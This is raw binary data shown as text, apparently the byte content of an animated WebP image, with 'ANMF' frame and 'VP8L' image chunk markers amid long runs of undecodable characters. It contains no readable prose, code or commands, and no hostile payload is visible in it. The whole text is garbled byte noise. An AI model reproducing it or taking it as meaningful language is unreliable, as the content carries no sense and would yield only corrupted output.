�x-T s��;����ɐ�����7n�$o�]w��#�{g�φ{FYS~�_��<Ő�����pg� ��i��#6#�Ƚ�N�ŕ!�6\�3m��:d�o�x}�.7]O<��i�U�h��,�̌b0��?7����X�o�gF�2 ��[�pt����f�ǝ�a�׏Ż�����y���Ӹ2�	����y�0���� ���p�N��	��I�e����c���4�i���n��n�E!�:-W��b�9����l�3�K����5�M ����{��8���::5��q��҉|��|ƣ��mguB���@�4� |��]Q�a�b��v���I�f������-�� Ê��kn8</�yf��H��k�;|l{�96Z�����̰Ɔ�"u��0�߻	<OM����������C Xv(G�]��<�%Εy>nF�e��ԯ��hLY�arO�e0W���Mk\�!s�x����(ϸjl�CK��WJ�<e�������~�j�c@A���$��������I2�X����x��L�c-�5� �S6x�������?�>��#�ɮ�T[� 3�l�I�] ���������OB�����b8�,�?�� �(LPר�ќ'v^���)./�<��ʕP���L����{��ѹ٨��(��r`�������dE�KbW�u��hu�'�5��T�"/�yIa�-�11'@�&����:#Q�K�d�ʲ��U�F�~п�O��2���{�&X����53���փ�4\�����`��e��'�!i
0�U�W����aD�j�M��sm5��,fs�!�cH���\���?R���@<��y���as�@��\�V8���RS
�igL�Xk��S�43I�yc2�o�B���O������O�������k|
dc�~A7?��䊂�S��Z�0���i���i��XB�)���Cu|���˯�����wҏ�pd*J���mO��rr�tf�Hq� A�bþ��+�c�Cɬ�>F''�$��(e%c|��u�آ��pV�}*w?I�
�:��J���e�ζ���B�I����)㫄�0X���5���T(<���P\<�����%^Q�g鋘`�k��5��ۡ�x
:u��RXw �E]��-Z̓4D�-����J��O?KWbg5	��Jʬ^�TP�Ҫ����u�/8r��U҃4���T�g�TH�@E���?�	z�K��)�B�r����ѶrS��9i�_�s�C �1�����r�&J+M��$ ��9c��*��A�a�IR�/�$�D��XJ�����ċG�&⹰T��n$��kq�i���Z�*�KY[IU��T6�h�M�t�9TL���e����W�pj��Bv�i`>����a���y#�6��A��F�E�a�*�M:����H�2c@��)��x�
V��E.N%)̘�}Fbv
\�=Wi����)h?���5X<�P�4�)c��h!���HxaH���6�K]MY12�&$�4J���&�P�Nyu&bR�)��iUF���DNF}�F^>�㛘kN(�h�5��V�)����s -�jd�x�X�2|�L�6�R�����Z�a�xKl]����强��df��C��q�5�~�%Ƨ��<�L�v�%r�+!�3f�� 5��D��d�)ɜS�RRN!����ך�}˷WE=n�\�?�#�͸=C%�͔���>2$�X�� ��%BM}V�s=ǿp)�2����l͉�D'*�JӢ�a���G���\sU|j��L���滷�՘G���ev�e�ń���<������2��F\ׁ���~������ϴ#���Kg��x}����*F�o�a��6�|�L�@8d��MB>Om��W��rt�i�|K	�΍�����ͯs��И�Rv| �e��&S�X��)�#
Ej� �~�ANMFd'        �  �  P   VP8LK'  /�@%7�( ۸�%������@��L�m�m����d�YJv�i�I|ȑ$)�*�`y'�i��,t���[uܸC�B]!MU6�a+�t`D(l��j3\%Cɫ�'��� C�����$Y�:FK%��-���*� V:��-7:! �h�PHp"B+T�rYcPf;Xi�� ��W�ɕ�(�?d��T6��Uw5�d�No�:΋] 3�C
�lT�+��@A��>��	�6*B܏���ն��2��L�����KkCd��tP��5-@�nFHQQRCa�y$�.�2jD�� R�*78��	����0t�Qq��\���/��6����U������H�� }��;+E)���>4�����A�e+"@����e� ��
tz>}���x�dI[x���͙�*�ڶ=Oc�ڳm���0�n�w�
���;��֗�>$�$a�!�>I�H
��!c!a(I�fw!����=��~�M���K�$�n��-�p A�����l[��H�?���)��S�x8 ��BΣBB���$�M6O5�X�l`M e������FpoD�!H�� x�ER��K�����c���G�n)"���;�2A	�Y�v�0�tl�*g�پ�K��'���HR$�tu����[��8m�J�Ռ�4*D'1DF �!��H$�0�N{��{���^��{�^	.����I6�"�Q�����s��5�1����%��H۲H�M����_�|~vzR����"dH s ~�ay��?�F~������J��`ë$Ϧ$ݬ���+Tn3j�[�}�q�j=Hb�u�l�x��q���쾦����ty��9�7��DR���?D�u$\I�K6�f%�+<�+K��;����@G��y�	��o�4�
m�j��gAE2��1Uz��H½��qqɋWI,�����B�Piֱ��t�X�Ī�N�'/Z�d�����]��nm5�,��,@@�g	�~s`�y�,,ň�J)�C��?�]�%�L�>�6�$�k�:������z�x��t��}�d�@�$������L��Tl��$�C%���"��XfSl�t��M��-�͍g��(.���,#Yz�1|�����'����pL�6r�ҥH���?Xrw�������ն�������nSi����\��y��ɠ�������3 �gJ�AbNz��
a�J��vo�j5�f��3 �m���
����[�6�/cW,i�i>�o��T�ZkhLE�`�C�5��z��>���
M�4��s�ھhǎ�_ƻ���a����Jh���`����JO� m)�UY6!��g�/tY9��_K�<�j�7�	i����(�~����qދc�5��@~��>ރ´�H�(�Ø9����g�NUڻj�Y#m�ֶ��5�h��e���3�;��8��}����� �|��*�����d�{U��������3#�g�d���<��	:�}�f~� ��ρg��LJ^�8�"H:�?I��Ɨ�v��Ќ�#r�x�G�7�u�l����}�D���.�i3���6�g?�2VwabQ9/�ޙ ��;.�A�I�^Z�G��qPo�G�>�!��榛@i�Yd�4vw�_�~�� �Z��\���f���)✗�S�O�#�]�R|m߿z3�L�*	�9��N���w�.T�<+ ���ѪK&ht�����Vk=+׋���"`*>���K���LyaL�B7�w�d���1be@�T�o[A�]�h��>w��ͨGy�	�"�PE�	�ѠIrzѸYK�g�%?���ѐ��D�U
:.)�Z�W-i�� M4�V��~����a9� qf���OB|�o�U�t��O��AL�{�h~o�e�z#!�g��E\����l�M@��͵���Ӆ$6���&�O��OQ���:�˼*��Fʞ����'ۮ-�|]k��$��5Mn ���3���./�\qY?/��7\˅W��bd���ж$�bX��P�q#�.H�̼m4_n����@�+'K���]� @ri'��� �5xU�����|�C?�}�֌�"k����0q��NډIl鎳�\�gbG��.��6dҪ5���|Y���5"�a?/b��]�Ӥ&�]��t��[��ƺ¹�(�)�JN.�$u�&����YLu#F-��p�I�} 
ơ*�3W��$m�|��L��O��s�aޑ_�'�$r;tg!wI��]YV�6��Ư�vt�L���w�l�<*�"?"����i��v��s��<0��
E�)��J��Az�46d�]u�mf���i��n0i�R���L�' 4����O���\���DBo"$�`?�����F��vG*ą2���k�v< �]�Z�{�M�����ڙ�"��3r��'��%V�-�����E�J�H��VOya��,k����ȣ�́ J�sm���s`��ɢldXA��d�5n����o!���j���3�S���8� y`�Y��e/��e�m`S=מ��2�R��"��Tה$׻�8�	ւ���`�`X��3��Y�g���`����VS+�.��'UW��[,�l���
��;ȯ,s�R�Ú�y�����3��fdN�9�#�ץ��7^8tp�ZN#G>���'�"$S��r�=�zf0a����т觏��C.�'��
 k?:$�t�@rp=#����O���������X���Թ�\=�f�t�O�hnp���y����$� ���m�t~��u{J���C�e@�XI���%��gA:���4������ãr��|�i�HR��A�O�N��Ho	Y�{��vu�*�9�ē��@�?8��ӵ�Tu�d�<Y��4;�)n�#���CItV{5�4��ze$K�0,m4� ���}�G�a#ұ�v���~h��\S�hd�,y'a�V{�p��뗄]��,8�Cll��G惒��X�Xg�>�?�����I*�������+���J��_I����F����jHn6G��2�b��;�h�{�mH0�����r�ʪy�6�;�0�0���,�I�N����^K�M71����q:0e�, O0I;J�>5~�GY�YIY�厁�60<_���#*4��k0.��G�R�,h�o��ko��O	��k��Ƨ���?��� ��y̭�%XO��@��8B�q�p�5����&�ˊ���Rc^�X��糉_����c�PN��� knb�x�˘�H>	�	�$�:��������b)@ .̇�=T<�-NU�hIdr���o����YG�>z����D`^.tm���c�d�.��n���޶v�O/ǇXQ���4��?��a&��QiI94+=J�'�A���.�R8 �*�2���C��G?�C��d��!�W�=Υ^��肸K�&�
�JŁ|3r��������t{^N\C  4�} �����Mؚ��Q>�_���"#﨑=�4�fa^x�*�
kW���zzY�!��51�|�{��-7����ڙb���o�>=7�ڱ�<d	�fلLbB��������'8$dr���[��K.����M� `�c^����`3��p��\\�t���l���H�Y�n�÷�tӧ��b�+�|�^	�!��.v�La�t���9$���Ch��.���(�~Pn��E��	�ԋ�͢����袈���T[̵0F8�� a�`�-�U͹�N��ъM5����> ���=��֎_}t��U�j/�H
�b\�ے��ɳ�8S�~�V�h��J����L���T��T֮v���K�$y�F�۵o�~�s	9j	cZ�_��2��p:!�T;9<:.$}���d�-����GWxn
0�.�"�~����_���峄k.�s݄�V"���(��XXZ��R���T��|�s��Oa8�d�@�ZO��<��#>E=�\ t-h��sX�%����[	��7��Ka�L1q^L�/��%�"��~�����/�����H��O|pϞ�� Cu�7)�#�e��!Wy��X��z���`xo��JZ7k0��e��8��T�����d��.�;�&��H���,�ĸ�b�e�đ�ؐ�VEג��F�×��ً�O��b*|�D��Q�8�������D���@�1�KPq$,��bԒ����p|;"##h�p��F�6 �h��hzJ���H2�'! �:1,(�m+wB���b�Y�a�>�����@#4��א���r����T�D�.�����QRv�Ł<�i�ѲR�c!i��1���H�&�ᜳ���Sӎ�5�9@�䗘�Je�-��ޑ͋�l�0��_ĊH���q� ���t2�����)`B,
���QAe>}P*��b��Y��/���YT���G,����w�w�����@"7��T��m��d�e�Bs��|��>
`C^|��?�M��w���$1ذx���Ŵm}�9�����4Jy�^'#�`x~�A�W�!�?�`��rc�.;$-�"����&.���\��G��d^��+�-r"�&�w+p�B�=vwl4��Dd�t���brc� z�@��y6QA�����4�ہ~�E�}�f�f�]����S>g�ƣ���Dn����6$"�!2 ��n� �du��^
�?\q��{���L�C+���t��
��O�˪yO,�z��pr�KrT��=��qw�=m90�\ł����˽w�M�{~f$l��u�X��ζ��კ=��{��A_5 �y�� n�&iEzW������mH
��A�e��3I��_�X�9}�%j�� �`>/�䡥�@���ֲ�@2uu�(�۟b��Z�x`ȭ��6��p������'�7�O<������7錈s�O�'��S$��U ���a��7� n�8�Nr2�y_�0W7�%xn%m �tA8F�/N�6T����m�w?���o�)g�ڪ-�z����5�]�8�k	�Ed���CJ*W����X�g1{�P��K`��~�*<1Ik����j؋�՝`�M�}���=�24�)�&Mԍ��� �Uڬ�U0��[��fYo�K~���]�iƵ�5֠��^���~�����n�p�{�$Wh���@�ؗ`�Yu�F�14�ꘀ�*i�<7�n�<{�l��c���~�~T�M*�y*dE���u��.u�J���u����&�ru�I��Nv���=�ҫ�%Aq*���� L�^��C�е�ߛ�����6m�"�&�by�q!�SP�:{�Z�$I��~Թ�����TL@\w�g���;rt&u<�mH�4�"�L��q�GZ�z8�.C:{��Wː$N7�7k�e�\� ��=�x�hOsw6]��0~X#�;[��-�M���n�SR����~�=
v�_QhgD>�l��i������B����7�EC�O��/�
���Uz�r\��=�#��y�|0��;���BwI&��Pw�4��O��)i�m��xH
�5 ���g�EvA��A���C	�$�E�@���0���D��DR���3�ԍ�Ɖ�S{6+w�;2��X�V�XR-�-����lX/�Є�ivcI�W���i��$m�H�߾'%�]#w���;X7
�Cgc �*���DA�$�vy�VH�+�{*�tLӼ�;D�$R����^GL��QE�p����{�ŋqBIЗB	,2� G6�g}�Jp�������ʌ�����]��3:�z��)!)��X͹�"$�������ݑ4]&�C�&d%Y�ǘ�5�+Rʺk��K������)�$aa�E�ɦf*hK˾v�c"��3IXA�+d� �%b����;m�n;��+�o�=��W�`��-Ƃ��$w��خp���R[�gO�Τ��LchF������,�.�:��]�/�A-�0u�t	w�W��V"�P[f=$]���V��ݠXxsk�뷴�ATQ���:W�	���UC+������;��M5#��j�,�F�El�������� �1B��r^zv��mw�ӅnZ�8�J��$�f� D$�߹�$�fg}���>n!�nI����Hbg���QWo�o�%�d���r��tU=3O!0� �#���I��i�l�e"�jF�B���#h�z��2^�9ٽn{O�r-�D՛ڪ�;Dⷅ��0�ǜ:ŷ��A��Rs�f|rOMIu#6gh��"|b��ҁ�Y�y��Uw@�-�p�#�{T��4t�r�O8�8��5��%Tha�)�tו>sSJ�]D������nƐy�H�TI��$EN��nmH!�I�'��c ��� 2r3������.��*�p�����I�C텴<�	�yL��(r�PFN����4;�N��bD��Y~&��t$����nG`���j׆o����ۭ��0��k����ϰ��r��0L3���I�籓F$��G4fG�/V�q�/�+����O�=UK��S�5{{8�N3&O�=+��e���ta]R�B��S�����dp� KI��a��������5>�v��is4�%��	 %�X�w2t^�E&�y`�J$5�$�0�����k~M._�H:�]�R�>��@���]��cu���� |)�X����g�-�w�\�۰�b��Y����.p���$���M�hKp�GW�.�r�s�<�
���d����>�,$1��IZuE5��:$c&O-�5B��9���ύ�v�J`��:���	w��ݘ�7ޑ���N����΢��y�I/{��m5:�&���f!�|�������#tJ�����~�Ž@L2~���Cc���`1A���yCzB�F�����|-��������.���H���``�$�z�/�����$����^?pz1������VC� �N0w%�� ���Mv݇Ԫ�cT����� �K��S\�,���l3�6��~}]�) ��E��^"M�бk�Z]�Y�����A��ؐ��5�=y
ɂ<���V[l��XgC�lF�Z ��ҍ��m^5��j�X�G�@a�d��>�f%|���۷�O(Yú5�+ \x�2ﵭsl�yPn4ɖ�؀��,z�H��7�۳����H��꓅�Q%2�`�� .Γ?�&���V�^@ f<Kv�7��Z|�sFY��L� <yA�wr���9�U����:��g�Q~�=��+o8�/�z�a?�k���9`b	�F�}���k+jtr!�@����VKs��%�z%��P�33=u�������>q ����A�H)�-װ%�Z�sm�l7s*��rqϋ<B/K�Dm*�Js��n3�v��{�D/l�?uc
�ӳ�u�෿�1�X�(�O��Y^˗�s�%�r�ͦ��4�צ��d�@�e�q�2�gq#2�����ק�����}s�b�ԗ�� q�ɸk4�ES�[�TJE+��i}�̨;]q����Y���ѓT2_����{ �b��}���>~[�˯����*1Z(IIX8�"m�����2|
���0����t�r����3LE{fYH��q�AJM^����'���������9�D!4��?�b<��T�y��W��2}�O��G}�c
%`��t+���D���-,[�.�����?��?�����/�9�zKLH���6�Hh���O!����k���ͨ3Ek�L��i����9�hG�-];`mIĢ�6��A�4T��ս�~�/�������XRBQ*	,�F�s��� RcZ*dĽ$x�= _���6��#���{4�|�T̒�`�[�����&>]y�����?�t�gxDz�N��m�����`���B)g�J�A`>|M+���Ş���W���{��8���ب���=|{��++Z��Ο���Gk�wO�'��$kY�n �I͔�Js��P�b���3�^�ԧ����ZI�Zu�%�~��g5��{_������<`B"r��H*p���^= ~Y�9V��)��X�YF7�k�� ��*P)K� �
p}�g��[��[V��/�
�ZPBr��$T�Y/QC����g�R=��5:٥���8�S�L�˙�bR��9V �����Ϣvs|٤?}�tya��dxP�	ޑѲ�B�;5��4����`��l��*�A�8� �B옹=%���(k<|���~�+�X�b��k�4�u�8q��S��$��`]JM���M����n���?��V���c^ޛv�%�ݨ^R�`�B.��%)�V�����Ŵ����ޗr~v�Q�;@n՛�B�1s�d۲�Ir6�Dŉ䁑��d'����J->x�]��Igg�Gd�.Q�qrA��S�f����4��8�a�Rȟy����B3^8�� �N�Պ��A<,��LO]��~o�4=���pk������n���к���\�:ur�<�)29P�|�Z�T8�(|�$ߠW�@.��������S׭�MI�J}2���G�S�Mq��L�6a�@F���\s:A�k��D�s��C���rO<�0��T\�O+3r;���u�,Nkv=��m�#���Έǩv'q_B:R��քR�Ҋ���ļe�n $�T� /���;#�jkKr�T8S�r���}����`P`{aW��޼�k!��B��3�U�T-��B�y	f�Ł9%����wf����z����V�%�������Pb��!I��D^^N�Z[.�ڦC�|�h1ӈqBpG$g���j�&3l�K*�U�������!�x�H�@W�6xg2��b��g�=뜲#cB�m#�n��K�Wu|��T��Ϋ[�3dI���
������!i���݉�B.,9�r��n��,A�L��y��8Ӄ���~C�F�T��@��`�fL�b��<9��<r�ip�oW/�H��JW�g�5�WJ~�"�N�g��$�$)[,����=�d51�+�$�hm8'n��<9:����2؛m��(&����q�V����Q�#����>����4,�d���V'��u
tL(���y�}xbo�(���߮7"_s=�_B��|u��+�.7f+3%�[x�����?$ǘ����#���X��VF0ǫ���O�f�Q��9��H1_����!lK�|πK/�����SS�f���pb�)Ef*;��U;4�6���z�(Gg�p�U0�W�=����4�WٸC5�SD�@��}�HnJ��:@)S���1�s�_�yo��W�������V+�::\��0o<�&`���]l�HJ�@4j�����;<96��Fv��3�D��W���^�V�N�����I��8%��]v�ي *��R�Ƙ-UU[ad.��oeR�����#O�&���$	���0�!��F/pc�mGuP����������m�6��s�#�9!Fx^���"�I'(9�:�"y���&=$��t��e$���W��:̐3�Bi���p��S�k�t�30��?C&�M��t$a &N�ץ��݃�>ټ������Ixs ���s��Z��Z�3�3��SI]�����;%��N����?'�8�ty���IƆ$)6�ӭ��p���`0��Hˉ�4��)9��#�<�K�0!t$�v]\�����T���P9�^#�h1�[�Xm��=v�a�D� zf�K<G}Hiu���$l [m�/9�u�K� �wcR�~>���x���)cB0	S>�,\]����"\�H%r��e%�L}#�p�H(�Ԡ��7c�Q�F(GN�ݭ�Yf$'c�K4>�xz{+|����ǹ�Ȁg2��{̟�H�H\�ىW���Ux�Y��	��?���[ЎY��!_��f]��Iqx���#,`��H�c�ڈ�� �1�[L-׋��#|O�
M�-��s]�B:}
Ⱦչ×��<�#��;b�\��iDnM�ݾ����v���%�D��Ax0��q`��D�w��K�$'�Oϵ�N5�$3���A9ݾ#᪰�Oޖ�0<�]�IȌ�:?�$)xR9J�F ANMFl*        �  �  P   VP8LT*  /�@%O;�ݸ���y܉{p��,YE<�6 ٶ۶�� @ב��mWY{��Q 1 ۶@BY���Q�=������p3��"p�&[�F8B���<	`�G+��l���'���,f�R9%J�&� h`��!fʝ�� �xK��t#ċ�	���[�H��f;s�$��R*P $�@Ȼ7��n8rA��	%�7��4�v_ �e�>�Ƶ�iڕ4m�&��զZ�=f�ж�f��i�v%p�A�m���"d�:��l�(�4Hk��I��m�h��`l�Ek̂@��j�����`jx!�E(ٍ�V�Z�d2\a=7�,�P"�e��+t����Y�O0e������x���vm�ӿ�H���TI�8������u���U1�����^(���@ 4�I%������Q"[���sX�^���RsXʒ!@(�B�h���I�y�`'�R�����m���ٗ��F��$�q� � 	��h[��G[۞�Ͷ��{��i��*)ܤ�dL�{Y��D*E�)�9�t!A� R2�)w�p�&�e;��X�}��?�m$I�SI��gWuϼ��m�n�Z�6�w�+I;���>OO� ���
JY:z$rє��H��9����cL�z��?DIvECB�Vd���������=\�$��A�,�F������%���b�
u��^����:��=���HR$EWNU�r�<� ǫw�����@Y����XaV�	�WA]�u���1z����"UR ��{H�6���0�r��������,�,�$ 2�@���y'���H�$��̌*eGPo*Q7BרK��<��~ Pz1AME�+�a��m(?�Uy�0IF�N��ݪ`C�"���;sЄ���GR��5�b	݃z������_j�3^"�mu��z��tkx�#�%yqJJ�������ɚ���{ &�ե  2j\Z���M���F�Ed�Ͷ����n�F~�� ��� (J�������	+������VI�Lq�h��A�{�������&�0`n�d��<���,����kcl�. ���Rn���2X{�8��z�w��{��<��=��9��v[�C�:�#��vm^�H �x7�S@��j�ͺpr��d�����a��!�H�5p�h$�=�U1���zȀ���G��n���J�5�
�p4��b"����,p'����8l�;܎�!���Ԫ�
{d���.����m�T�qQ
 \&�a��CY�C=	0���N�S�p��m���ŏz���=�"uk��TnĩE�S�S$҉���5��{ӽqrp���S�����=�q���;���5E�fF�A[�O�ԉA�)��ń�a��C���=:gqU���|M �t����X�� �ۍU
�̎:o��pvj���9�KB�;���'�i�)�dn/?;��K&����"w #��4x����IV3��UY^�|wjZ0@_�3��#6YW!/����q������98i��򰩊��̋�wC�>8�!�he�ZF�%����}��0��5�@�4��4wB�C#����a?����������s��6&��Ҵ���.��6��b]֕g\~��_����%��@	���jӈg1�H������[��y̐�Y4s^.<ȋ˼S�$h�0U��m�Ȭ
�Y�30�R��M��A�� R��ƪ$M> =oq�8h��o��r�$�x����n���XJC,�$"�xM`�g VVV3ٕ�o��  ����"UHE�i$�!0�dH�S�t���^+?1='s�S���\�� M����eY��n�N6��U֠M��g�2:�d�28h���$ͣ6��"�Z���FalI�����g瀩bA�Ż0��;)�eQ�n���� 6	JFY#��lqt|�T��A;tQ p� H +�7]���#ܯ�&�Ժ�2;'���*��FVٍ콦��MY��m\p�������(�t:�.XK�N��C��x�ԅҦ���Z#�֗�S^��"lB3�Mr#��m{/H/�* �� !������t.^եI�� ̬��1F�A͙K6B��z�������G�zg(�  �Xy�. �n[�|�J(�`4����Mڭ��6��8+���7��junPZj� �y��l1>:)h��f(���~m�Kz������q� �ϒڍ��d66]�Ac����J5�\i�I�N�(��M�N �墌�7'3csg��)
��̙bhoˌb�X�z�,n!� ��X[]�Wjr��4C����  k����|�V��I9��${���+X7�u�����]ڛ�������p��{Y]Y2ĝ�a�m$���� zpo���5�ܟ��;�'̆���~���o��GRY�, �*��8{#�^5��\�m�d��JOBH_��o��9��=;��U13��E�_�,VC���m����K�	��^���8s3�j4�<i{Y$��"��?u��ߛy�),DA�Z�b�� p��?�Oo�(ʝ;<S�o*R��t�C�Mc��ϣr�Wc,o+�99S�xr�w�o.�������zö�Q���Y-�[���e$UI�!`���Ys^؄�:g�u�?:�-m}�����3\��5V���A�@/�/T�|D�ܘw㬨��UQ�I?�6`��0��Z�V�������{��@�`/�B��������9ZSY���K3m`��#T`6Ղ^��T��C\�:�9��e�ƪ��+�{p5P�bs*H��9�8�'��2<n�̹���,oF�K�L3}P�J����&�ԒW�v3�����1�����`a餰�[�c7�}fcG�'���%�5,)��QЄ- �������Wo�?�GG��/�����S���g� Hՠ�mס�,���d��?u{�c�\�K�?�-[ߥ,J9K f<�o�O�� ��5A�uq[�AV��(n�(���Ks�%VM�O�I�ox�(8V� F�.䓼��N�,�PY� e8v�`(#��9fI��b~'h����}B��'�~�!��|��x}3a��H���oIY��nBgꕲX2m�U�tf�s�jaa��/�i�U9Lq�ܿ_�7��qp�R��Q�'�ޕ�n��8#��=۔Ͳ�x�A`:X�(�Gq%�M\ƙ�F�H�d��L>��?ɯ�����Q�&3�C��M�n����Ō�e1 �y`�.�-;y�3>� @xΌ?���ko_�� >��u���\2�F_<:��l�r]B�� į
�f"q��x������d�7O
��[V�b@���T<�ծ)�ɭ繕CIOu���d4oڎl0�"�ۋky&�q����洐)Pp�綽������Z6��)�8��+����*�<�%]^��N��6�R��g������]����,=z�%x���~g%3\�j����{VMӰHN�m?��a+1?�����OoS�t�0:�8�����]+b}M��1�R����l���ܴ�%��q�'��u���P+��,Gɜ����s�@�`-��b��,zbQZ^�Ք^�|��ў
#*����I}�ee����z��m�m�=M��ݿ�]��0���Y).��$Ŵ�� ;kg��C���Bɗ�F�\�G?��We��=�����K���J��)�*�@�kf�Ux���L6_Й5`����'��a���]�� `WCU���G��no�c�������/�h���b
W�E,LYP�u����\H�i�H9j�D`�,��pR�Ҏ��j��oq��}��D	c��e2��#x�VRR��5���x�XҎr�<UO$�!�'�yȌ��t�<��W���[��V��bNF6�V�̥@�-/�~�V�:L* ,�o�� �����_�^� .  ��KC��f��ߟ9{�dc�D�ۜ�&��Ơ Z��^|����� �iq�n%�M�-��NC�� �������E�f�փC����On�+8�\�7qՄ���H+��/�B@e*&�VJq���O�o��%՝Fʾ�*I�f��^1��{��o�7�H��}7me�ӹ��O>��_P�C�ݲ�o�K�g��Qm��]�k�8�� ��%��rƺ��>�,��7��#��P#�4m7W�!���a`Ԁ(,�-eP�ҥ�.l_�]�O�3�G1�V���ҍL�����"�OU����?�����y�.�q�b�C�;I�=�t��S[vQE��N`�����,\��t�AB��^|! �PL7���tS'�  ��i$Mjbu ����'�ǔ���(����H 1Zi$�E^CO����lu:���F��ϻ�C,4� <� `\�D�'DV���sc��4�ۏ�^*���ah�ϴ�U\5a�z���� x�O% �z����oȗ���DD���O�p".�[#U � �1lU�e�K9r]���{�ϹWމ������%��y�OV� ����=M�-��+(��h�x@��U)>
�Z�J��o�1I��Gxe��7*<��>�d"9�f,(��L]�!�D1�w�K�9wv`����7�	�o��[��r����~�I��b
�6�n�Ⱥ�7��<���t� �2WR�;�y �~�ʼ$p�`Bb~ܦ9��gƼ��V�*AP�q`+�� ��B�U�4�N�M�>���N〯���8��ptH����M�`Тۯx���s�r�z5��z�.~!�/�UŠ���b�rRQ���/���G� B�>�P5=�(6}�[���Ȑ�o˻�Ɋ��8�dMF��pFɘ��q�����Y�	T��uAAi�Qyj�>�L�KZ>�He�u��F�󫺲�R��B�G`|8��c'� �l���Zq"yZEá��\�oI�%��)œ#v�d�4T���¹�KWC�4��v�@Hc��=]Dpg��8��w_|�\Z�٩\滢�u�nڤc���t.~�s�Yg�I���W1�e�@��&ۚn�w�
\#դ!-�w�˙t�S�É�C[>� �v�)V+ ����Ʒ�]�p�'��+i�Ґ-�VN��D �U	�-F�tt
O��{�$�F{Fm���2M&�Q\��^@����o�OG���[ �/w*U���"n�k���N�fS,'��(�"9�
Z��X��gilj1��+�<�ʭ��﷤��T�7��n��gD�z��G���`w�#�p���^p*;�թ�M�� ��Un�h��U�c��[-���D��3;ٴ �|��]e�tª^����W!YXt!��ǫ�����n%��T=�}��\ �>��~ZQWάMF��`J�>ԣ3�\ĸLt�#��f����aC'��� V+�\9`��u6��q`���UybS�6�&�U�;?,g��TF���G���(6R�*$ԭ�#��3�N����cSF��q��q3��)�29��>xQ�J\ٱ�CJB��Q�
�K����Y���|���> @)�:��k��P�eW/8^$��״�L�ٛ�u��H8 j��q)	��Y�	�{m>?O9�u��#�ثB�FM��l��s1y�R��2x͢J^S���hch���̄FaF�]^y�?����҃&�vK@��n��.�2R�s3`S�7� nq#��Mɜ�]E��a\ ���'���!�m��ya���z�#+N#��r�Ae	dF|1������B<�T,ڄ��&����e�K���?�H_��BS�|i�����r8 j���W��?�<�Z��n6���D��fbC��)ֶ?u�ã��Ą `7����6��<_F�]C���)��뭃 Ȉt�\Sb��tc�@ {;�Ի�6�W�������{�-#�9��4�)�Q�}�y>9
��� �=  7����G�O:"R��.p{��6��"q��D��L�o�
Fnc����K�l�؅��<)ƃ`�q�� PG��z�/*'GLO�o��c�0�Q3�7��������<;t������0�b�PN޷� ��`9��;9wC�h������ᮏ{v���v��y�� ��gݘ(�'Lq�Y4��@����zd����nL�gn���L�D���-	���$01>|���x�kMƎ	K�����8����O{���F�R�5�1�{d���U�|�Y�ܜ���LSNpo ������<C�;ϜZqM��ܱ�d	�U�!�r�����@��hF1Fu��Y�������M��IY YHz�~{G��nyI�㇊�f�l�Fq_ݢ������Iׂ9�݇ce|7Q����V�l50���<߻G&�����߶��Bȸ�;o�;@�PQ�y=��V��M�r�7�r�����1]�~2�Ѫ7�8C��g�g �m��V�]��9���Dź��Ɏy�g捣75;�l����1���Dh�|���	���S�yp�����B���RӢy���)I�g��sN�8����^F��3����ӭo�Z~&��摥���[�c��{�P�@GuC�w��֥-��R�LD�2=�������A(FR(�	�H���Z�/���[y ٓ��:Td��p��d�q��� T����19q����{���n��~cy�	;eI z�<�Qǣ��������h�`�S�Т3}ɇW$�B]{���S�j���o��q�N��<X���cn�>�.'\�j�!U�-�W�)���/�~BJ��x�_��e�l�v� ��2��G��b���A��[� ��oO��.�)����&y��$w�w�c<9��*� g�l*����_�jїwWc��&�dL;�[c��O͚�qʪ���E�o��� �����j}���<k ���E��_)Vs{1̕rZp3t) J{N�����EAb��>��N���a5x��N6��)|�3���"����9��/�ǯ�j߶F�=Wp#~p�� ���b��k���[���1���|K�Qj�T��z�p0��I�?Y(6W��z�+�2|޹�;#n����l)rLwn���N�8��ܚ�Iш½,�O�X}�		5��!g�_���I�1��_
Ft��ύ$�f�]ɏs.|�h�t���$)fVL!a-���X�
 4T�^j�|eu��4#����.�S*���4ʋ3g����y�r�B'鸚���HA-v����V(V��.� n���v��I��[�2r`O�w�ݟ�8/E� �� M����s�^�G3��Z�fA1#��9��?���'m�����l��;R�ܖ�Rń�G��t�;��jb] ߉}F����U��Qa@��a��`�G�6(<.������S�p8x�2(�2�*s	���RQި	��+; 5O�!ʣ�GEV(�*�hQԔ���K��j��Ǥ\5׺n��s����Ѡa24���[��j:,N��FtE b��]�d*�l��`2M��g��p�|@�.gWc���ޮ�%�A��|ݙ]*�+�ȭ�����*�˓z@�B��.�Ʊ���q-\��r��cc�}�	ͤp�! H��\M���mk{W��0<l��|��xa%�I�����G��@d@#�آ&SĞ�5�X˔(��#���(p�|h���t�?g`������a��}1������m<_\�Fd���,�^E-F@���\�}F�"k�F�AY_���lw�}C��T�E>|��J�fy)����� �C�3�{��F��%�ş������6#{":  ����9�)ؐB�(�_��R���s���.� ���E)�Y�ϩ"�v�T�l��/�������/�G� ~��Z���j]�9�~�}Ӌu��˓��r)���C�A���.�]�_m�A)qz%���K���?	��F<
ѿ��������f~�'X[�ԓ�`�����L�fMבq�T�}�\I�b���Pcw�d�N� $�R��\^6KS\����v�%��a�I��_O7��I�x�}���?���Y2$CWK��FX��37�J5l � �*�
��0s��S��M�k�j�+cD�]�s�! 	����������G~�'˧I�X" Ȱ�}�-N��V)�d�a�o��A4(�
,�m��=.���h8][�:sټ�~̋�;{׉�\�����ԏ���O���&֊�g�Z�Z��bB������K�J��JU){A8�p2��e�S�5*�{j̀
  �}:����gs��?��r'�4�'a!������ˍ�l)�mF���0�}�m���le��e1�6���1	����Up*F�������;m粆����&5q5�� Јm��M&h���oA�R*'���NdXz�$�5�6��eu��M�'���yAb����^_��_���e�K\�f�ÍNx�*�Z�(��ZM�+�aWvݥ\"�s����)"Znm��lNW�d]�y�Ne9	R�s	�B����헿����#�S*o��׿_��F���g�P�@���Z)�g�d(��XZt������)�����l+	����%h(�2�+��_�|�f��?����a���3`No������L1�M��$���IA�af����%�볕4";�x�D��
�/���_�҅����N���z�Y���m��`����D�P�]5���nIj<������jeU�=,%�p�rh q}41����F�7�\���͵d���~��\ė�� ������0	&��;դ"r���q��XC&�r'BR��(͆������J�p�O��Ջ���Ϳg��졝�[�����U)����A�Б8���V�d1��ȕ�H�{�Ƶy�C�@=�'S|��?��O}��ݝ�Ҟc��!>ur�����7=�A��Q2E�ɖj}�+� �e��4���=,B�R�+j�+sQ���Yu�q��W?��o\��#Y�N�d��!c'$M�poU��->�M�
